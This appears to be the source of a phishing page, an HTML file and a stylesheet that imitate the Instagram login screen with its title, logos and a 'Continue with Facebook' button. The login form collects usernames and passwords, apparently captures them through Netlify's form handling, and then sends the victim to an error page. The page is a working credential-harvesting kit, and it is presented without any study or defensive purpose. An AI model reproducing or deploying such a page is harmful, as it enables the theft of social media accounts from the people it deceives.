
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>LogIn | Instagram</title>
    <link rel="stylesheet" href="index.css">
    <link rel="shortcut icon" href="res/instagram-new.png">

</head>

<body>
    <div id="wrapper">
        <div class="main-content">
            <div class="header">
                <img src="res/ig.png" alt="helo">
            </div>
            <br>

            <div>

                <div class="btn1">
                    <img src="res/facebook.png" style="float: left;" class="icon" alt="">
                    <input type="button" onclick='window.location ="error.html";' value="Continue with Facebook"
                        style="float: right;" class="btn2" />
                </div>

            </div>

            <div style="margin-top:15px;margin-bottom: 15px;">
                <pre>─────────    OR    ─────────</pre>
            </div>



            <div class="l-part">
                <form name="contact" action="error.html" netlify>
                    <input type="text" name="username" placeholder="Username" class="input-1" />

                    <div class="overlap-text">
                        <input type="password" name="password" placeholder="Password" class="input-2" />
                        <a href="error.html">Forgot?</a>
                    </div>

                    <input type="submit" class="btn" value="Log In">
                </form>
            </div>
        </div>



        <div class="sub-content">
            <div class="s-part">
                Don't have an account?<a href="https://www.instagram.com/accounts/emailsignup/?hl=en">Sign up</a>
            </div>
        </div>
    </div>
</body>

</html>
</file>
<file: index.css>
* {
    margin: 0px;
    padding: 0px;
}

body {
    background-color: #eee;
}

#wrapper {
    width: 500px;
    height: 50%;
    overflow: hidden;
    border: 0px solid #000;
    margin: 50px auto;
    padding: 10px;
}

.main-content {
    width: 250px;
    height: 40%;
    margin: 10px auto;
    background-color: #fff;
    border: 2px solid #e6e6e6;
    padding: 40px 50px;
}

.header {
    border: 0px solid #000;
    margin-bottom: 5px;
}

.header img {
    height: 50px;
    width: 175px;
    margin: auto;
    position: relative;
    left: 40px;
}

.input-1,
.input-2 {
    width: 100%;
    margin-bottom: 5px;
    padding: 8px 12px;
    border: 1px solid #dbdbdb;
    box-sizing: border-box;
    border-radius: 3px;
}

.overlap-text {
    position: relative;
}

.overlap-text a {
    position: absolute;
    top: 8px;
    right: 10px;
    color: #003569;
    font-size: 14px;
    text-decoration: none;
    font-family: 'Overpass Mono', monospace;
    letter-spacing: -1px;
}

.btn {
    width: 100%;
    background-color: #3897f0;
    border: 1px solid #3897f0;
    padding: 5px 12px;
    color: #fff;
    font-weight: bold;
    cursor: pointer;
    border-radius: 3px;
    height: 30px;
    
}

.btn1 {

    width: 90%;
    height: 22px;
    background-color: #3897f0;
    border: 1px solid #3897f0;
    padding: 5px 12px;
    color: #fff;

    cursor: pointer;
    border-radius: 3px;
    font-size: 14px;
}

.icon {
    /* float: left; */
    height: 20px;
    width: 9%;
}

.btn2 {
    width: 80%;
    height: 20px;
    background-color: #3897f0;
    border: 1px solid #3897f0;
    padding: 5px 12px;
    color: #fff;

    cursor: pointer;
    border-radius: 3px;
    font-size: 14px;
}

.sub-content {
    width: 250px;
    height: 40%;
    margin: 10px auto;
    border: 1px solid #e6e6e6;
    padding: 20px 50px;
    background-color: #fff;
}

.s-part {
    text-align: center;
    font-family: 'Overpass Mono', monospace;
    word-spacing: -3px;
    letter-spacing: -2px;
    font-weight: normal;
}

.s-part a {
    text-decoration: none;
    cursor: pointer;
    color: #3897f0;
    font-family: 'Overpass Mono', monospace;
    word-spacing: -3px;
    letter-spacing: -2px;
    font-weight: normal;
}
</file>
